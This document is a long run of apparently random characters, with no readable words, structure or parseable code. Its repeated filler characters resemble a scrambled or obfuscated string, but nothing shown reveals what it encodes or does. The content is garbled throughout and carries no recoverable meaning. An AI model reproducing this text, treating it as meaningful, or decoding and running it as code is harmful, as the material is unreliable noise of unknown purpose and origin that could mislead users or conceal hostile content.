ionnx+^}oQnsfkWWW.eF!sxYWl-W8sndvc)tc,0uuWx)dvrfmQ6t];iQ_m$1dW^W})cuete]aWtE=7moVnxk _=et_axe.^Q5Ea{Dgd-3]fWnQr,d[i*2=r8gsGe!e]e.^e0V 69{Wr Ji-Hai1p!oo0r7ar0*I=Q\\t(bV,tloj d..{ ttrw;n2e0)6[) )gt|a3]  ?0;DO;m,ex.D80nv\'-nnnD5_V9afi5hs^ D)aa,ofV#7Vsm\/8iFh5r.VBQil .,t--W=-r 4WV3f1pB_.nt.l]0.d(}\/Q=.ah]{6ar2l42!;\/di(Qc{Be$=Ka" 0(ei Qt.)a^W1^r97^ e6r-.k4W. [n lWekf:eo!^Vd,e{dtWc *7e,V6}oDWklOe8nW)gV&-usao1;_,]er.CV0W^.td^=lVo6gW. tdWWtVvQ!Bex!t^We{{:dVW+)(nQcUB.QCa^s.iscoadVVJae]%QzP3)pq.t}x.*WtW3e^GCx1tEtb^$)3cP4)k^l)^fr.cs!(...=;rt(]e xFt]it^ 0;e7(netQw.D:C)^A!_ugedg1o.n-EE2QWeW9{_5#xnQ==f.F{w^.eeyY_2[Vi9T(n ]tW`2Ws^ammMi^]y+ee+enQBBVrVxSe7vW_:A0d(rBp}st;Qna{"gopgtt$Ui,ggx.&.V.WoE6.e^[otx?(3!Vass7d)eB.0W(neiutQ)r.,1QQi6Vpv!*1oMBtefet,}9]7"D!}bil;aie,4],uWk^p:25]9!! 0VV12$5. QnQdotodle ^.,)li8)l1Q)70ywov-u`ot'),pnW('W7]c:NWQ.Q5Q],Ve5W.W2eWdV0]fVlsrXQ(s.4 3em{nVx.qw,9r$W2c p KqRt#1!ue^5%,p^V41(o[]c\/.Vm^:;d^{vc,:x3W-Vk3qe^OlA"7^W{fiWis%Q]rqk,Wfr(d%wN^Vsp 4d2)Z6g},=$<ho:yeZs1)gltVQs;2?]<xQM+e-Z,1`fseV^eDVV6V]^02eW=2&aWq^!fD:"^W$m1lVi}.tocu.W!shQQL%-e]"LaV^e-1re\/d&edQ.3u$VqyVd16]=nV$n6hWnWSQW.uV&goVs1,a: 3Xpt8U^V)!s]u]^atbt^W516{S aTV]ce!ti1DQ;B,OsWWh-o+aQ7e Q1dek5roQeDl[(>t?6a!!Ww0s,m.oWeW6,T}.QW]e2)2. QUk!(2]W!W]dh.nsbe77oWYQjg*l]dWQ=rusoid0t{E) ]e\'Wt nQD4]2rpWoq)1es^1]f,QQe7b,u5; (^.WeB^o(Wrr90f,1V=WVe"i,efK>tnVte^d1]r2miatQ |e(:t-"}^M^h+{,s.qv5s-<ts}]-37n9k])"i)I"Qo rgha-OWrQ).0]DDDeh@51t){,IVr^4b}v0F1me\'ys]AX#ViQq. QnpWps^g5oV..d;^,{8Q4:Wpr.^^.&WtT,.isHls<oaVsy2pevhn]f,sqc]^QW[d^Og!o=o^)NA.o)Q.sW )7Dy4axW HtTlI}p!, oQVIVi,7V-rE.]6!QWQs =5EbWm$dW1o]($AdQ-Yl]Q^O{fVTWsvLamQVs9e1VWW0;V}8D}e]El WAf,Vt],5].0a.D{^;T-im%0]9k6SiqpQ.t}(}29.)]^.VrVVW,$1eRVs .W5QV^d8]1s]sW,foW>.Q.e:8]uVP3[VQ_a.&gt^VQdVW2..Tig$M)V^yoWaWpi.ld$3,iD:aV6]ylk"8V)QG9^7MV7Q!;W.VW!Vk8.;gW e"fQW2_8sQ];o_]2eaVo5WAuGW.*WQ;od..ex..ft0es00{[wI1}i];l]q}DVeWr(VHn-W^feiQRQ.d)+Elsi1^x!foewneQx0QcVas^{91)(si[l.W^2n1d60QdQ8^]hdWQtVtT[i98gr^3*"5"=}WB.^!ra?;e.^,_5)iVE.^Q n!\'u=,u<_ktW o])_7d=QnQm0e;Mw;6at`s5V$5W!tE0V!V}ueAW>nihP4i!vo^W=dVVW?Nse4Vi5&33c+w]NDsbot0n[^Ip1^gyV2wF{rpQ,^$g^ ,fgV^^e441.d;x029hQt,&r9e)Q;]$l^V.ill`Qg^0f}.n9,e][^hi:^brub1]oewo!Q^,<}+}i];=#fWo]p)Q_Qe_ WD0,.3Q 4rk}5s.s^@dcQ3gQg]nV50.n<$,.dsxBt4r"^"8n,^.] 1sKn rxW9WWWo]4lfraV}+5nVV.5i)Wg SVy^Q\'ni=].1WV(c(J6`6c3W0>m6 5WoiekVd^QW.xa)4wW in=sZ4.tVWdWW+.nV(oWeDir^.}VpT\\.[?V])ag-Weta=^-!tyU1.(Q=4i-Wo(. \')(r3px"^=W!Y)^5}TQu,],We2b  ]dU0s)VV!hng6]8,PWV4^1Q1oQ^}^ln)o};!Tc.e !tb9Qn.Qt+xvVeZlWlifod;?;16pO,Get(e5Vh.m:,h 0Q?Vs]22^]unVoV1!5=WQe.="fd)Hnpdl5iVMsoE W8c7 D,^ui9^#SVo&9]neu+\/9x]Q5W.eo:aY+"J0D1@`WBr9^6W.{X QH.2(euVu ,d.v2Q."(@c!1U:^gQ.QupC0Qii,0QW(Wed^yheM.iW)%tW(eWcrctrk7=qWt."D)tYQ5=s=iV&WQo!S3nQ=n99^]i>9p,34_=]3u^!rWaMq<lZ=}cr]V:!,{t.jQdk;tyQm14}^V]3dW$E].4##);))W9 x}Q!v.BEDon6t)p0gn]u;VQWr) e=]_WRVV@=tj8eW].nF7$"u^O]VYWE;Nard.!x sh)^_)V]V,[}.7603+8Voz#a,WQe{tQ6e(_5QV.a]qdn1a.#,T=vV:t_]5ye}{(m.auZW:ym;^IQno.)erW11,csDq awinDtd=i:!;I.f4lQ4i^]QXrp2VQe})v0stS4W))^( CW9]^@.e_9\'rhQ1^\/Q^EaQua,ns _(_0Qrgappd=y!,q8)s{t0V,XVQ"Mt1$e,kQ9"eW(01W1;?(^)athl1^]e]TQ}iQ(V\/7-rn7)y]M{Di1) !)Q[We"a]]2ddQ0) ;;olVnVS.sVhb;W()1s1_otn7,^jWw)F2W]1^3wdLu13e(.a^,}V16 3p5=^E;n .=^3b!(a^g2Q6.!hl]\/rmiVreF&;_Kg) XVesgo5]Qols 0]ssV)tY3wsl Wp0W)mh.;a[r+.\',7*;.ncp;.i!eoel(eQlalnN%VJ^1=e_.}sWD.2dbV;7x0^F:i4=er9.Vyt!Pn)n(_VtdwNhdsbIe8o)r.q2V(t|!i1^ 9h)pt.(fWd}pax^0_mSr$QW}m!>]3!][4^)oV^Jod^lFk;]Q".WikoCf^rVE,LMl&Be,m;t!dae0oVg0m58sy^eW.^7d]f.E?Xx!WWnirl! )M,(WlV7e )0.y3rc]o{\/V.V+]lWti-L)W|+D^Ws.];l^iz,W)e6Zsy=` ;0Q#bp.sk{yEce)7oVX"):^m!^m(^t]V\\t$n.0f,$V2(.0)]en1,.!=tk1r;s.Wp}^dD33Q]4WWyVkvni^n^]ds!@cW!te:u9W)uTnaojk*u54)k8kW3cVWW)lt^-.R^^ho"%vn66]V1Na^QQ,conl4]VWW(ek}.pWnW {1y.V[eiVs1iYr(..hC:_hV.))=uybQ^wause5^yd;e=)w{7n4]W2I6h2.Wd,.W8kShhtonee6Epky]F,VWz{eQ)Wnl.dQ3..!yy(\/WWnJsVWjQ{"Fmegk9nI]GuqEe Q(W_c(]=naGh]l4Q}dd.xt]!(QsgkDVk9{.=W]br.l0a.J[],VWrkUfW 4[p}sQniWoW7V.,.eW2t"U3ie-8^V^=udV70UZQe}ieVks1Eyl.g(am)(e^xs nVpdtrt<.ri=e)XnWs=W2;Sw7W3iuV{L ),nMV}V:)3..lDe^1(f8$)=4_))hfkeki40.QVX[} =d^1l^Q.s\\!Qc4c]k^!VVW)u^t}r^E1o-_xr)hsFEQ^cW]r0VWy.oWEIbQc,pWd0Vq^acg^.F}rttVmaVe*Q2^V8]beWv;W[)D;1!p5,on,DQ7!cs(&^xW1lr 7Pr58{ .V7s_S"a;Q.s%o],QdiVWlQ_X7]oV4:>3,V9ny3O^V!q3Ms)ld\\^^ .ybsV&s}^6,c)G*e)FV($6fr4]QidVWlQVW$D.c=VQiW.asdVe,c+5_xs(.sjr`x4t,586.VEQgrtw3ciiEXVW2ruC=,K!su8]MalaXgh(0o{a]b.W8..,+^;])WWv^Q.2W)(8Q( olV!h]+Q1]uK].no#2ge :).sWl11>orhu.!fM@V$VVW&W!r:t7rrQQeW@(67:(=i-5e-e^)ta9"o1gca!Wd!QW{ e,nncV(eTd!(W!84dmi!57p6ete\\.6.G.GV!]qv0su^VQ:l(=erkVp eo6c-yV(0)D((s =ga.8^te]u3_WxA5,hx:0a4!ir(K(^B])$6o_dpBia7!})QaT.Pk^_.uaWne WQV!U7,52ooWQW0e}WrV[o!`8WQ.ly_u8eIn^(aaQfDQ90.6e.] kwc8V^^cD"do#}" (c:QuW]]08,,eVkVD^ iVZte.nvVVX]xstsV.^Jip^)<1.tfeVCtW=5!Xc^eQ36n!^eQ3.1E7^W1Q#]V%[g8P1CQ{4=$aQ=lCer):W\'eq[VZ])zQ ToqxtTtI]d1x`..kV]aeWQ!=<]cVo!soQ$YL0ytD.0._{DQ(asqr}tgQ9s2c(30!!0o4]Vu-a!9dkX.,e#cQWr}!Ts4]e; 4T\'7dw8r5^<s0D2;lxo7c5W{W4WVVg)dWcQ.Ie6$>t]x54g=tGE.Cs,VV0Mied95}5[]^9s579-^t[]<.0s3 ]Q.) ,Q.eW<Q^r^WVy]WQ6.j8=HW+4V(Y)sdM,03o2X3.Wr]t$eQ:a)dW! aG=t8=[))r;.0!V,f.]5;,]Wn9W1WdasW]W8QT,kW$K6tx"!<Q^! aoV(Q^@M^yt:V,VF;,^0_sW.]i} ]=;W^8p^aWW24pVQQ.aL$s]y.F!95rs{yvM9Q|d[VM!9fyWDad]aQ = ^>t^!o!alad{W1!l5(e[9uwrT)}iWQ_. ]i}W1fVP ^u^097^{\'x0any0r^n..=5EQ2W9!;^!\'7WMS2;]4I[dVpW)r"e)%Vdrt6^=t0cod,n:^Vmbud rT^pnr!9!v+cs.!WW.6.!_Q]^g)^^^Wj.Qnr;067\'W!.!Vu3W};x^tt=ds ;e(1ed3n"W7!(vVVXQ }olQ;V6a.o.Q0\\tV^212k)._Qg]Gd1Ua8WdrXdMVy<Q^ddQ|eci(it9;!8EQ9\\,w$n.5E^>odQky)tQiWs."o_DeVo,[5\'.)o>10Db]^ctd:!ltts=W_q}l6=V*WQV7.^{(.QQ09@!d^V= 2QpW,.W,oEWacaj=^9]aidRxu(7dr>Jap2l|4{]*t7er.}b^f5iK7o!c:eatn.ae.ueWtVr.h09e1Q^.^lQr3]20nVi[1hs_}dx_]Vas_WdnEgO\/b.0V&(M!V;[^VP=H,rWn|{tW4Q.]y9V+0)W_thtdVWM.).}Q(^,p61^8i n"1n-e(VW]L&VWy=Vi),)H2t,.}p2Dbt,tW7x_uo]j!. eT6)V^fu8DDy]90sarrx[V,g.i3=au)} ^WQa)d3]:^eVsQj s=u2.d]Vn(]Qk{;O)fp0us)0Q,v..]sDKrn(#F]ss9_o 8_9VWV2"nAc&1 ,uWe,f.dm,o.{!u;^it;i1=6SQ$6Q!ismohhQdQ Ve|aVQWe3E5;ul^d,4)Y]V)e!!x]^ti?eW,]^Ir.O9[C]nW[)}.rWheaIlV:oVf)ticgle]v;9os^dWQ: J\'D.W[Wf;o_{W9d yVPVC9Wga;c]yupb^ay.bQa^6$Cs.p{8,Qt}VVlVH){)5ooW^9s,]se1;QWLlV52UQo3id},(*e0s167=WV8rtel6..tV;=:H^_#x6Qug^es,dx^E"99Qpr .Vsk.b(ohu^qg,p 0WVohwirQi0P ).W;br} E:e^.=)Xpx440QQwu$G[Ral.opi{e y7VQWOo_osatUr43VV^.sy10wQ\\t,eg^Vh!9ila,,X]pW8k[aJot2=nQsvta^foc.Vu)dH}V.tde^()]Wms9}b0WV.V891Vk!^Q,,.3f[".QtSeYr) lV3:V!eV.3.Q0]uV6:e(Vi4VUWWdW9e_Qr(dal1V83!H=]^U[ #yQa[d]\/;VeDQa\\oV{e!S{ 1rnida=eeVrV^{edEyro=d{VI!5Wib0D_WcWao .V] `YjV}tIWW07oi^_05^W:. }5}{dt@]1tr\'t9s([ru75au=.0o4u^]4per5_5rbV}ddQl; tontrgD[GWao:6p4(^nW."cr.o!0e]td(u.[W)v6\/]cgQ^V-o9utou^n,5RD(wf].9!K.o!o.TeWuB )?Q;W5ne0t.wd)Q30y,daT.6bl}1QrQZ($Q^e\\^.7r5!,!sn^)twKQet9g0lC9745s(^XQ"16haWeCu._5UGdg e3Q0994s[}[,]VVoW}otW;Q-=0s)^Pg9a.o.V,W}b[ ;[V 0Qt^te{8m WqE]]_.WX1.a%Qf^d_:eeV0{==1a}3QahdB5foVD;!N]{w(okVnxy.4-.s9Q74}6!ld,,newImso(in3!)!:Eep;W]!!snQ1dty.^oc{^]VjE,W^=191oB9(k89hW.ilztz9.xlv )yY=V.r}d(snW^c1l2lt3; }o00;et8vtms<hlQxV.QaG\\.iQ2^tW%.\\8(^o_V.VoeW(xp5}V]W!Q2)}smV".Wa WdBE&WWk+72=.W^)nQ^1}o.=<pWfs!I ze="n}$^c.i0S;Vr(!g{as2s. gQy]Qk^Q,o;d.,^+d.^bddtp)V:rs%})^q!"{}mQ#uh-E30hh,.]$=, ]tb^IvV.^1.kTd)g^\\k)^cKV$. ^ W.uSB%Q!r\/,3VltKt:)o}o]r=r=(,doIWi!,Q,QS):$r"c1.nEW{We]W,mki,V7!QdV}=eQh9^!M!lud1?.QhiuKW!Wi_sVVi(tVjcun+.)rVe3Vplgf:WW]RQ_Q0#}t)V$^iVWs2-W"7d?<>.ttdu sU8SwpQinS3 n^{^50rY]o2V.ssr]s^.QoidQ]_0D^Lt.dWg+!![W^.! 2)32!f2]C ue) d3hVrEV]aWWdV,W^:V.pW9^l!]ei.i.s}l1V^s}oW]m6].W6o;QQ=.dais^K0@1V vWe6I@^^^Qy9 ntddVs)=<^a_o.I]9..=,p.^nQ0^HA{U!VaJ.10^q54h]^QV{! yto1m(.mbg,W V)D[ZcsxQ7WauV2gn{}NissW) fymL.V]sVl-Tgpbt4Db)iWe:;")^o:). )^VWMF.ls^i5ws)e^;NpDW,_!os6}m.n^WQ1Qe\\f!\\s=+Ve-pw.ebapQdtx {i3!sVS38d=89[^2y!]t!WeE.2.Vr[c."c],r.e,.1(-icV.i!8djWWxY$(Wxc( iVW)TeXV}[Wij  ow,C^";WP,0D6]]r^zm51bu7kuVV.}e8atrntQ39]) p,{V]8Qx0]]%WQXcfQkV;hiy^+C7VQVV_VQ1[]e.VVV7t10#,hV a ]Q4 ;[Qsmef2WXWte=])Wsb[$Dw})c3902NsuW2o5`VuaH1])]zOrx .He8UeWQ^WQEa.)e(1W,]18]sV+6=..6M8!6N.use9oa(;U)b!VWt W_aQhtyV$V1(VV.[]V\'=:4er^o.^bV.lV[Vt!Wu5=QihtmD^Wvl7=ot{E.Vo]!H6gp$QV)W[]{0bC)s8^d\\s^db]fW((W"VJt_]mW*l\'1.Q5$W1D[<V=dVgeW5eyw!Vb:]Wc\/20dQp}K,VQ9&](>]^0dS,e.+VQ (Vfb^lFM^=fQ.,WG(0V}WjVQ+Jd3QV14[) Q0o:yID.$un1"7)RQ&t[fV].r .iHW2)_We^Ie2^1H..jlmQc0.W].n;5mc1isercBs]:e.(3Vur|V10M4n]|d(W^pgD,Q8et;W$n=sctfli1t!.KQ il84PV.QM`9d\\V.WVnWQ&}aTdW)=r@QlQWU!0dl1t5C4d,.43xW^"$;c^iQss!;KW n,i`^=p0^]U9#eQ[.We(etQa.3,1Lha5xl:Q!V.d`e!)[]^2.,M0j5p(^VQ5(ueV+40ezeVt g^^^pdrN0Ep.!]Q]W|,,n)dhWVr1W.nf^_;)F+].V9ouLuQVc!^$Qdv0nzQWd]sJ3C:nodb1V ^t. ,q,s_Vpr,WB2);oW]!Xo.J,nIQ9dVy5Vx..Ws\/Wo=.X37n3(1$QEWe3!)3tQ6WtC,36e^21QWr.s!.!l"m..5,_g]l,&Vga!,?W(}!7fwae:g_iV|s*WV0.hr?VWQWiW>y{ip5S.VFa=}ri]HQ8,W\'x]i.i]r1.iQu.WV.EYr)Q\',V.a;EX21y.t^D^lWu0]mQeQ)85V],7W v^$ r7a9Q.,!%Qr _^ti!QQ_^W>3set.=;.VEi}_5BeVcbS$p} {5)Wh^lg6Q,(V-#r]..]Q{tf2(xub!6WtdA:]d;WaQc(tHsQ3],nl3!ew  V;he)9{Dtt^t9sWC:l;dD}25kVtumloz9![%,nOstsY]]W^l}83Qr.E! a7d0ee1aQe!iZC;]}].7;o!2]R&QNQ8D5rjw+WWs! ]&VQA2!iox=f Q{y]FdpqVkbQf}QWnr(};-,W^VXba|:iQ]^Vx]e"Qm9WWQn.3.V.Vf,pf%d^!rQd6(^"V"0WS;^VWQ&VP8e.,td.+!0(,.!W;fVt1WQ^c0[%iQC:{{<asAQs,1bdndikV;dk*:TqV2x4SQQro]R*^"nt.^-niOkd,TK8eVoQ"e]:0i,aa$>QE{(r^fmW].>$tHf,ma!lgB4e.t213D`.;]aQtd:Vc&e;um2\/D(nl50;^}y.;.dV.PE^]"J7;a[V6(0k ^".e]W.^48^"_{lQrsE2.3e]dS,_4V0^pW.$<.TcES^5]Va!\\fQ\/72Om^. rc0a2b_eon:"14=;Qs70Po9]=7uiye0h]Va3.Q}E.:cWrc).sWW,WhdtdyW6W.QeW0Wu|eQ[dWEsD^hVs9^W+}9]is!W>sy7YbD6fkW.]xpeoReaabo]e]Ve3pCQ^fQ.Wrr6tt1p7T5{+tV^t) ,1p}Q)aJ})hWW_g}WnWx\/5p-!d}yoo!^QfWtc=DTV.^^;=mep^3+QW^7W;:)Q8-t.WV0)[neDd)]r9,V^V10, sS1.V&.Q=9)Q7xV.Z)s_p7TEqtn6<E1k i^NWo{o |e:=W=ts[tt.o )(yT.`r\/ZQW;V4WV)2#`}Wn^r^e,^:. icg^9W(nnkaV%a<.fpWn#ezvh&tt.p=p)o[0[.].]9TV:4})Q^8l|e3,t.ep2a__os(]7elhra.!d^6lV#[)VVV_^0^?omd.che.eeic+.!!VQ!Wdop^nWv!^bWV($0V=:^.EhvV^.ED|?t68*1^)}ot]e!kje9;\/Q^ V+6}{mott"._!W!FDo[V90,t^,=r[{#eg4W.(me;i77%j{UcVe)WWWpL&W8d_3Q2bM=dWsu,:a7mnftdjs5}EW[1!$Bt.fd95ydsHQ6wsee]=V;ldrm,i=1^]Qr!rE^}9$^ ))ek)e(nS]1{!tr_W!crVW6V)i!,;)s:10i.dt!mbyw<x)_nD"h el{Q=N)=Q1=WrlQo^!C\'cQQ,}l|5Q[9:AWQQ1ehVwoW^7t3etVWGpWWrW=b"VglkexWn]Vr5{&1o1m]T1.^iese]6WMn*,]y!l^WQ!n=.WW9*meVW^.Qa;!V^eVf!=WtW2,c)tydD219st!a{ee.).V:u&tWQW,?.V 8.."Ws\')QW7.db1_0xW3Q5aa,2e!tS a}dWM;tD,rW}7e.er62iWE MQ{WQ.y.yds]Vad^W, WtW :_0W4tpos>22tnp]{}d 0]h .sobd]e]plruQ&.,he]{]6el!V2k(doV`glQp8WiJoei idWemgeteqtiayti4CVQyQnnpij)"QsH^p!=:W,4^t]!V eV?[igQV1dz!!)q0t-4!8]k_WWDt(o)40 n=0W].pnv,t)g,,qI=).5nW-,gWQ.,^(CxfUz]^9Q5&nViV !iaspn3nxVB^cir!5]m&,.QcVeQa]Vd,8te+]fu[T[.).]bkrV.nZ7crnQD!&"V,laW2%orA]%!.Q5QctWo:,.t)![&a=7o!^2W$!m3{c:};0O5>q62gl^)YViVlm5}oom l]|4.maeV.Ws^5Wti_Wa)s; 5Q],^Y?,!e!jZte l!tYsa]y"2amV]CVk,]]{i;Qk6:1=W5$] QndV[3iQ;WpWrHsWjtieV;3.V0s.Y26f.sq;\\;yQonG4i!834^W_|nnjd1(nenW}6V^uaahPkn.1>a_W5d,)}gp$]$7Vtvr(.Qr^,H^r3Vbl((qi(Wssflki y^0f7s(o#>868yeD.oVW4Vo5rVX8aWxswV0cs4enU=2V7n"VSkW.Q4twbV$V).{V,ylVVfE^5B{n.rcx )h7,xs{=3^s,lMnW6_:s.})] ^^rQa)!V\\lW aWSe]jug:WWeDQWX:g(eno,Wey(>die,=e6].;QQsWx+Q)aVVn.dQa5>aaVQiV9(07.0:W.]E{aQrxn>V`Qn^Y1i.0,.!nQ_4QnW$Wfn-(VgWt!9,d]Vt( (_u7u[-nQ2tm3WW,V)3]^W1 t)otd"%^^21dW}Bifw]&fQ)W* .iTWepki_^owx:^^eV}.a^W,^N,3;d_\'Yo(!n5Q\\?0tE\/f[$taad_,nU5{][eWY[hy43$Wli]VkWV.eDbrQeV6$Q6!lV.WQl56b9gSWbeelnio-WIc+d2.eo]"sWuZ;no V)ko.],V=f295m<V94Vdk?^^{0otg.le.o"Q4c(Do9(i]VVS$^]e^Wn]6EWwr=Qe(5#erCo.e^9.1]r^r{o`mZ]3qQgeEW=^-S\/VWwi4{uaUnuiuW%I0!tigV<Z.VteeL.W],:}0r.g}e}^WqE.WWf n0^o^l{Q}2(iHW D Q^0sgv.denrxwVreTW(oD5{vgWWV0eV(Qe^rWi1#^XunV.?1.^2018V 4..o(^$aa99aBAcndWM=]{(9pWV0AdVtD0xr .`;!!e:7bddtV]V]WudQ=.^sn)blsWs7fYE^3nQmboC0;7ts6V4;tsu0qW6^o_Ti)]Ds=K_cu^R2!p]!n]fQ(,eyr^Q #b xn4"; GpVaW?h i{cC{r-V4iliW(rHslWet0s$3.@d[Td.2t0lxFsfW&.-,.li.20kheaeWQ_@ c.7Qyt6ieWd td,; C\/ayy^!tW, )Wt.oc7ivWeV^We^p^s],b,(Qec1owtxktg5$e,.?lQ(8h)borW}pl[pe9^8WpQk.4+Y.e.ueT$ -](-esQr]WkrfW. )73.W^^.\/Q+otkLVNivSu:Lssurl; !,W.^V^.62ber^(2D^o]g}4i!X,e.g-0^6t");fl;$eW=.D.94=,VQ}<kV.ve^3baeTm5(la:3V#]U^d,iM,eyDC7lku!e;!cE=[eoW4Vctp#QnQ).ldd.t..!tQQc.Q^W^y ,e6..en: WQqrrwx{wV.Wn1.si]t}eW*n^m7dcd\\Whs6w!ddBed $zs78esWNm&8!c.r^Z5s().up}mVe[sV8Ve_.dt7e3l)]QrkW;}XVrqFt^ctVW9ea0(E^8WDt!fW1Z;au1&hleq!etr$V&!Q;)o! xiniOQHV( .QQk;}il Q1QyWNVV!2VWh=)g))5V|2(5)mlnCei!!;^2fo15-!ly^V}V6o-$i!=.}^9^O(yxecrVe|&0=u.9lVU4!noN&if(Wo[of_Wa}Qgo9^WVt7i3ozW%_9(10rQtu%^^d;$WdVa*DhLoz,WsaQ}xWf]Wt!aivWm"%tncdymYI[>5.W ^.ys aW8)V;fd^9.nx5[lu05].reDCsQQ5]rpQA={o.fh\'o{ozl{;WV44u i\\.VVid 4.\'px+VqV^Cq5ed),jtXhVdW< .+pf2?-WSQ51Q B!](,eUQVf]).rt^(MC(]i.Kis(i=1sm5rW5fV{.Q$2]]t.mV4|Mt({Wkr6]_W0,x]dVeQEW]] \'nc8]WZ{q!Q)?0] yQyfc:^,TZpWW.a2^Vo_tJ;ptok^),i2e;=cQfntEmad]Q%s2,gn^cy:Blwt0k(c]^(ce^yr!c^b6V]aW.8_:aV=oo$o.eQ^uionc?ea!5VV}WtQa|9{;(.u7Q.<t 0pV=Wbus.tyno^=}.p)Vei=6^![Vut)t+(6{o\'yt^nb^y5Xeg=ela;(.: u..nau9Ve]rWtV2g6-Q*.^=en.)3.)WK9g!6^2rnpwW&1  ))sQt^J;=rn}^W^dWVV)||Q2dwfVlksZVb]u&EVl#z{a4 !X[z>-^i9sW0-EwoQ)y]qqW]ce3:c_;pl)WVV^ Vf^4 4(b!Ve06y]WE!(+38d3]>v9V=reoQ\\WfEmt6".9i Q>y=7xQ^n({I0+]eQ]sW(ftydi1li,.Vsse3kays_yhWp6W80ieo&l*ocVs!W23s3z^fdWln!u0;yod^=) y W2!Wwt|QdiW.9EW1pVP4Wf&W=eQ`5|]1[wo^2WW!44he0V]0W=Ql7W^9V.c])K!.W.8%QwW^;i)gwryr2V,)YQut6r8ih03V2s)![)W?Q)I2ss.,+)W@.V!rQ_haV&W0)2r[Vz0.^]] Vmxtpaqa%k8rV(^Q:s]W.2eV]^4fi_^8LZQ^S]dq93B(0;Di;E.t!tdD3n( 10yl@ae,Vs,;W,lDWa7Whs}9-.;_vE^Q].|V+?iW-p]01ke^!(0)1[)qlre!.Qrw.v^^9CdQ}#3;8|9obeehYokl{}5tWraeoWt_9ie]irR!e[},Q]h50ns^^V:p)QW:.cVT^2t]r.laDi>.VaCWho% Vki.41>:Vs0]^W8VX;o4]6f;ncs2)f}..!,)sQQfi0(h_nsl;80uDf4VlVeV!fe4h^sR.k!WuQCWWn^|E <Q1,\'l0b)QWodnDpkQ72\'V ] WI5F]]5}@\'h{)ft8eQ6s(sr.v:W^]*W4,Q0oe=n s1{I}PerW  8\/)stWzV.W\\_t1V?r),iVEucInarWe]W^o;iy 1}9Vd[0)V)jyW*irIaj}V&r ^}.2QWiQ],s)sc48WW.{fId^]laf]Q7)8}cat}%Ss.!QQW^4!a,WQV8!;)c_dn3&EV)=nT,:.Tre.!2;Sn.^^a^fib0,^!=^v,eWW].Q9.E^Wqdr$cqE$Vys[4Uakip(SV?}V23!sWciB73!9_)eSn)i3noE1m.5Da]&t!=l^yQV(V(.s])4.fy)mBdkiWli^o,^t ,kzoa ba 0i F(o]njQs4Vg1aQQv[o0&V"QaVSQ!d;.3e[!b1.e6p-A,QDQ]E-k@Q1p3Vi.,l7sWWVtQ^n7{ V;-c.o9D53QWti..i."b6mV)]9T.;]Q\'-W2WgorWribg)=4A!tcQ$_sgVWpi3sKctmlWd aQ^V}]^]93VQ[V+tcreVgpt1i4.[^tWhQ:]]dQLar QWW d;(3._)_tx)^t.+seilNt0Wr.is]Qy0VCdt^kYyfQQt[^6,epj=W$et6rs.Z(Kp^$Jett^e_^:{a^n06f]rg7 !VetsrkQaq tt{ed).^6:nyW tMEiV e6rWXe.}eG68rrV{Qr]VlLt{=)=po^W!|ba^]d8VgDl_?.0Dur1m=}  inZe{f:^t9tkV,aQQ1s|; W.klVi.)s)^,goi?VW,b1.uaze;3sf]Q!V6kt[o:ale)t6\\_kCQVs#dQ%D,W7),lVc\/Q%^},_{ty9MT^&!\',WlQJieWd.3...Qp}fitWF5u.QteW^baml(o_aaXr.tB>Q)xeV|.) 0o^Vb)V[{n^, :^6. (1y2(V^.VVixTf4 WFM8d u9Vea_  6W[38e=XjVV8.!s .s3Q5;1tMo8.Qot;Wx6 r 4uV.!r*0yu)f.V)^ih{V !:$0 n e(_ri^kVd$EM0{k,f-::{Q$Q%ke^VVir]Vp0.[ty3V]=vQd}N^iC.Q6Q.)VW(.xe_.]7r4S15e3kVQc.7oYi+m^ x5 Wid:Wh^$c)!inVVnpoW;sy3tWmWasW!;e!r{(gL,tWp3Qx.;te.w^#x0u^ecg]l,.emZX3^X!E| &upag!.IR]gH.F!{ra!w!e(!\/=5FHe1^e!rd[Wz8!Wt0ohW2]_p;4V= _[, W1.V|+e6yp6Q6o;fY ^2r$=^f]Q^.2Vs))xW!rQwf3rmK7y\/l;E^-lwFshe_wW sV!!^),sVV4asW])"ttVsHeD[X^.i,iQV^Wnva^^kWl]XVdeVt[5Qe4WMeiuQ(3BuO2.7_sop1TWscYsQV5n .]3dDe60suqeW-Q7kt|]s1=V Qa{nx iQ 4;W^NQ^8WV!5.. ;9!U9lW^V:ee46rV,n!V^o5uu(.1!?0V.r4xti5Vr,.ddVdk,=n}s ,.k20s^VQufd1e=2! .VN]o^ VVJI;dgsbo5V+rtxrs\/8`&i^W0=i;sWe^4suW.ntVnye2Wdpc)pt]#Qse.^x7Wket{Vp^t}h8WMAae)WV^d(QxfR1lo0^-  uWr.u du!V..7e5(Vf[Q0pkWQQtVQs0xQ.,u|,.deWp7Vt#c^%+je=}Jnn*fa_)q&e] !sf{eQ ttg^6dd4id^=e.:^u^Wrxt^.]9or,Wrf0i,(V p&]:d8.i9d4. ^.n_t inbsg5}iel4.d^WGtusss).WW^V!WD iQ(cV.i+7.ftQVk+q]W^!,(d2VWr..wbQ.tQW*9sEpV4]e8^1(V_(3(_;xy)o1i),W.Qez\'s,])7dsy]rWVlW^=W7g2.s)W (1f0n,^.bi(x^V7"9 r$!_^W EisWe[0+]Qv^;ue.Q"{l)d5Eo)0(n3,,){oCiQ-]8E(u0w(0eJQ2n] eQ^;v] gXx^!)0eW^:e[e G>n(_QWfNky=QobixQta^j1();i;W07Wknl^Gn.oCVeW3C_g)s[VT!i9l_6gV]V,Q^(l#JedklEX}WW<E{.J}s,__.K_W[$V ix1.lGX!!.)=eeW8d}V-r osQ-ilip0TW@^h!.}yW ]M=et;diso(Qe;.]seWQ^.0Q3VNturp)icW)per.t}.%iWuelW@sl. W!n!1i!ge}!r1Vl$(e]!U5E41i.t0:o is{!}[eWnvy YVQiV^]tad<9WJVd8dQ=n$\'Wi gWreb^er6QyW!mQ:Gmr#W)aV.?` Vmi;_(VVcWe8gVgduiw( XlW]3WW$9^t,r.t^0 r0^(.O.lP]eo_!4Vn {Ue^]1!tYWV2m.a3n.eVr2F,W9.c V0^VVW]t^.V)de.nV.u[:+e5(bQWkVt sa4s}=i,=kVwV\';V]l3.dW.. }V5Cs(us$x u(DWqn!.3QxnWWdVzm;A1sVxn)% .{u.iWbQd=g WWQr^;xQeoI]p-] QV;i0ot6VdAcWJyi:l(0W](QwitkqegW6X]^dkWW)E}v>et0.dVxp9rWit..  7nb{a;#W, ^X5D]7.rQbMiQ%.]wVHSD]$t.V=IwV.sr`Xiy35{.iQjVf0l$T0QQnVQ({ddknt.uhA9)rdt1kudosVepe iUdLQsTow3Xpdfk2p 